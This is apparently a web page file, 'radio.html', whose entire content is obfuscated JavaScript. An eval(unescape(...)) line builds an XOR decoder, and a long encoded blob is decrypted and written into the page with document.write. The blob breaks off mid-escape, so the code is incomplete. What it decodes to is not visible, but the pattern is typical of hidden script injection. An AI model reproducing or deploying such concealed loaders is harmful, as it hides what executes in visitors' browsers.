
<file: radio.html>
<html>
<head>
</head>
<body>
<script type="text/javascript">
eval(unescape('%66%75%6e%63%74%69%6f%6e%20%72%36%35%39%39%33%63%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%32%30%38%34%34%39%30%31%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%35%31%34%31%39%38%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%38%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%72%36%35%39%39%33%63%28%27') + '%31%1d%3e%46%3f%48%56%4d%3c%1c%61%65%6d%61%32%07%03%1c%1c%1f%1d%19%1c%19%3d%68%69%61%66%19%60%5d%61%5a%34%1e%5c%6f%12%1d%32%07%03%1c%1c%1f%1d%19%1c%19%3d%68%58%5d%5e%37%01%06%1f%1d%19%1c%19%11%10%31%61%5f%6d%5d%1c%5c%65%58%6e%6a%54%64%30%1e%4f%4d%3a%21%37%1f%37%01%03%08%10%1d%1c%36%65%65%62%64%1d%6b%59%65%3c%12%6e%64%65%6b%68%5f%6a%69%19%65%5a%6e%6e%1f%1c%6e%70%6c%59%32%1f%60%61%58%56%55%22%6c%64%5e%1e%1c%67%6f%5c%5a%34%13%69%60%5d%5d%5c%23%5a%5e%6b%60%5f%66%6f%2e%6d%62%5d%1b%32%1c%02%07%19%1c%19%11%10%1d%1c%36%6d%65%68%63%58%37%6b%60%61%2c%1d%59%72%69%59%5f%6b%1d%5d%63%6e%6f%64%64%61%5f%77%30%23%6b%64%6d%60%5c%3f%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%1a%19%1c%1c%1f%31%65%65%67%6a%10%6f%59%66%34%1e%6f%6b%74%65%59%6a%69%55%58%68%18%19%64%6e%5a%5b%34%1e%27%2e%57%5c%61%5f%6b%1c%5d%61%59%19%75%5c%50%68%22%5a%65%71%22%5f%6c%6e%1b%32%04%0b%0d%07%1c%1a%04%06%1c%1f%1d%19%1c%19%11%3c%22%64%5f%58%58%32%02%07%04%06%19%11%10%1d%1c%1a%19%30%5e%60%59%70%32%04%0b%0d%07%1c%1a%04%06%1c%1f%31%5d%65%6f%11%53%61%5d%69%6a%31%1e%59%62%71%1e%37%0c%0a%1d%1c%36%5d%65%6a%1f%5e%65%5d%6a%62%3d%1f%6f%62%66%69%60%5b%58%6b%1e%37%3d%2f%59%65%6c%37%01%06%1f%1d%35%58%60%67%10%5e%60%5b%6a%6f%31%1d%63%5c%5f%62%13%3e%31%23%5e%60%6a%32%02%07%19%1c%35%55%69%6b%1c%59%65%5d%6f%6c%30%1b%62%66%62%55%20%69%64%5d%59%6e%1d%33%35%23%5d%68%66%33%01%00%19%1c%30%5b%64%6f%1c%5a%6d%51%6e%6f%37%1b%5a%5d%5c%58%1b%32%35%2e%54%64%6a%34%04%06%1c%1f%31%5d%65%6f%11%53%61%5d%69%6a%31%1e%59%62%6b%59%61%54%51%59%1e%34%35%23%58%66%6b%37%01%03%11%10%31%58%63%6f%1c%5f%63%5c%6a%6f%34%13%55%5c%6e%27%65%59%5a%6b%20%5d%59%6d%50%69%61%1e%34%35%23%58%66%6b%37%01%03%11%10%31%58%63%6f%1c%5f%63%5c%6a%6f%34%13%53%65%59%5f%62%6f%1e%31%31%26%58%60%67%3e%00%06%1a%19%30%58%66%6b%19%5f%65%50%63%6e%31%18%61%65%5b%67%20%5a%64%5c%54%6b%6e%1e%34%35%23%58%66%6b%37%01%03%11%10%31%58%63%6f%1c%5f%63%5c%6a%6f%34%13%55%5c%6e%27%65%59%5a%6b%1f%37%30%26%55%69%6b%32%07%03%1c%1c%33%59%60%6a%19%52%6c%5c%6f%69%34%1e%61%60%6f%5c%21%5c%50%62%20%60%5f%5f%68%21%5b%58%6d%5d%60%6d%12%33%30%25%5d%65%6a%31%00%03%1c%19%3d%54%64%6a%1a%5a%60%5d%6c%6e%34%1e%64%6e%62%58%21%67%66%6e%59%22%58%58%6e%24%6d%55%5b%68%27%5d%59%68%5e%64%65%1e%37%3d%2f%59%65%6c%37%01%06%1f%1d%35%58%60%67%10%5e%60%5b%6a%6f%31%1d%58%58%6e%24%63%69%5a%64%6e%24%58%59%6b%5c%60%60%1b%3f%3c%22%58%63%6f%32%01%05%1d%19%30%5d%68%66%1d%5f%66%58%6f%6f%32%1f%5c%5d%6b%2c%62%64%5b%62%6d%1e%32%33%22%5d%65%6f%3f%0d%07%1c%1a%35%58%65%69%1d%5a%60%58%62%63%30%1e%67%66%6e%59%22%58%58%6e%24%63%69%5a%64%6e%24%58%59%6b%5c%60%60%1b%3f%3c%22%58%63%6f%32%01%05%1d%19%30%5d%68%66%1d%5f%66%58%6f%6f%32%1f%64%63%6b%54%2d%60%63%68%5c%21%59%5e%6f%24%6e%60%56%68%69%21%5e%5c%68%5d%66%61%1b%32%35%2e%54%64%6a%34%04%06%1c%1f%31%5d%65%6f%11%53%61%5d%69%6a%31%1e%61%62%6a%59%24%64%60%6d%59%68%1b%32%30%20%59%60%6a%37%0c%0a%1d%1c%36%5d%65%6a%1f%5e%65%5d%6a%62%3d%1f%5f%62%60%62%21%61%62%6a%59%1b%3f%3c%22%58%63%6f%32%01%05%1d%19%30%5d%68%66%1d%5f%66%58%6f%6f%32%1f%67%63%6a%54%12%33%30%25%5d%65%6a%31%00%03%1c%19%3d%54%64%6a%1a%5a%60%5d%6c%6e%34%1e%63%50%67%20%6e%63%5e%64%68%1d%33%35%23%5d%68%66%33%01%00%19%1c%30%5b%64%6f%1c%5a%6d%51%6e%6f%37%1b%66%5d%68%20%65%59%5f%65%12%33%30%25%5d%65%6a%31%00%03%1c%19%3d%54%64%6a%1a%5a%60%5d%6c%6e%34%1e%63%50%67%1f%32%36%26%58%65%69%33%04%06%19%11%3c%59%65%6c%19%5f%60%5e%6e%6a%31%1b%64%6e%59%59%68%5b%59%60%63%74%1b%32%35%2e%54%64%6a%34%04%06%1c%1f%31%5d%65%6f%11%53%61%5d%69%6a%31%1e%5d%58%65%60%70%13%3e%31%23%5e%60%6a%32%02%07%19%1c%35%55%69%6b%1c%59%65%5d%6f%6c%30%1b%5e%58%52%6b%1f%32%36%26%58%65%69%33%04%06%19%11%3c%59%65%6c%19%5f%60%5e%6e%6a%31%1b%6d%55%5b%68%27%58%6e%61%1d%33%35%23%5d%68%66%33%01%00%19%1c%30%5b%64%6f%1c%5a%6d%51%6e%6f%37%1b%6f%68%60%60%58%5f%61%13%3e%31%23%5e%60%6a%32%02%07%19%1c%35%55%69%6b%1c%59%65%5d%6f%6c%30%1b%61%66%63%55%20%5e%5f%65%60%75%1d%33%35%23%5d%68%66%33%01%00%19%1c%30%5b%64%6f%1c%5a%6d%51%6e%6f%37%1b%5e%5d%5c%66%24%58%5c%65%51%64%60%18%37%30%23%5b%64%6f%32%04%0b%10%1d%30%5e%60%6a%1c%5c%61%58%6f%6a%3c%12%61%59%5d%24%6e%65%58%65%6d%1e%37%3d%2f%59%65%6c%37%01%06%1f%1d%35%58%60%67%10%5e%60%5b%6a%6f%31%1d%61%5c%5b%24%6d%55%5b%68%18%37%30%23%5b%64%6f%32%04%0b%10%1d%30%5e%60%6a%1c%5c%61%58%6f%6a%3c%12%5f%69%67%1b%32%30%20%59%60%6a%37%0c%0a%1d%1c%36%5d%65%6a%1f%5e%65%5d%6a%62%3d%1f%68%5b%60%60%1e%31%31%26%58%60%67%3e%00%06%1a%19%30%58%66%6b%19%5f%65%50%63%6e%31%18%6d%5d%65%63%20%64%65%5d%55%6c%58%1e%34%35%23%58%66%6b%37%01%03%11%10%31%58%63%6f%1c%5f%63%5c%6a%6f%34%13%64%5c%65%66%24%59%62%5b%1f%37%30%26%55%69%6b%32%07%03%1c%1c%33%59%60%6a%19%52%6c%5c%6f%69%34%1e%68%5e%64%65%21%5d%54%64%5c%65%66%1b%32%30%20%59%60%6a%37%0c%0a%1d%1c%1a%19%1c%1c%1f%31%26%58%60%67%3e%00%06%1a%19%01%06%1f%1d%04%06%04%0b%0d%07%1c%1a%04%06%1c%1f%00%03%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%19%11%0d%07%1c%1a%04%06%1c%1f%00%03%1c%19%0c%0a%1d%1c%07%03%1c%1c%02%07%19%1c%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%11%10%00%06%1a%19%01%06%1f%1d%04%06%04%0b%10%1d%01%00%19%1c%01%05%1d%19%01%03%3d%54%64%6a%1a%5a%60%5d%6c%6e%34%1b%5f%64%6c%61%6f%59%6b%59%59%61%39%60%6a%1e%3f%0d%07%30%5e%60%6a%1c%5c%61%58%6f%6a%3c%12%5e%59%64%6d%59%6e%1d%33%6e%63%6b%6a%10%64%62%1a%69%6e%63%58%6f%5c%6f%6a%2f%10%60%63%69%6d%60%75%1f%5e%61%65%65%6d%2f%64%62%5e%60%59%22%33%22%5d%65%6f%3f%0d%07%30%25%5d%65%6a%31%00%03%1c%19%0c%0a%00%06%36%6a%6c%5d%61%1d%5a%60%58%62%63%30%1e%58%6d%5f%1e%31%3f%4d%3f%33%20%4d%29%68%59%5d%5b%2d%6d%62%2b%4e%6f%20%78%4c%5b%59%4d%38%63%39%75%66%35%4e%33%24%65%48%6e%5e%2a%6b%33%22%6a%6c%58%6f%3e%00%06%36%5b%6e%32%02%07%35%6f%69%50%6e%1d%5f%66%58%6f%6f%32%1f%5c%68%61%13%3e%38%48%42%33%2c%74%5a%2b%2e%5f%5a%27%25%5e%2f%32%31%2c%5e%29%35%29%34%5a%24%27%34%5d%58%5d%2c%2f%5d%5f%2f%59%29%57%22%2d%35%2a%5c%2c%2e%5c%31%26%6f%69%50%6e%33%01%00%35%5e%6e%31%00%03%30%6a%61%51%63%1c%59%65%5d%6f%6c%30%1b%60%6d%52%12%33%40%4e%3a%36%40%5d%64%44%63%47%56%23%68%41%59%38%5a%2f%6f%6c%6b%48%49%43%68%38%59%6e%2d%29%40%3b%77%60%65%48%20%61%31%23%69%69%5d%62%31%00%03%1c%19%0c%0a%1d%1c%07%03%30%5d%6a%59%60%63%19%68%54%30%1e%67%6c%6f%65%5c%1f%19%6c%6b%54%6c%62%5d%5e%34%1e%68%6d%68%5c%1e%37%11%0d%07%30%69%66%69%6e%5c%58%19%6f%6b%52%3d%1f%64%6e%6d%6c%36%20%22%5c%58%5e%54%2e%60%65%72%65%6e%22%5c%62%64%23%5a%69%51%63%62%5f%65%23%5b%5c%77%5e%5a%1b%3f%0d%07%30%69%66%69%6e%5c%58%19%6f%6b%52%3d%1f%64%6e%6d%6c%36%20%22%5c%58%5e%54%2e%60%65%72%65%6e%22%5c%62%64%23%5a%69%51%63%62%5f%65%23%5b%5c%77%5e%5a%1b%3f%0d%07%30%25%58%69%58%66%62%37%1c%19%0c%0a%31%58%63%6f%1c%65%5b%30%1b%5d%6c%55%69%62%6c%66%58%75%59%6d%1f%37%01%03%3d%52%68%68%6e%66%62%1c%66%59%34%1e%69%33%65%69%68%65%67%1e%1c%5c%61%58%6f%6a%3c%12%6d%60%5b%70%1e%32%33%22%5b%69%6d%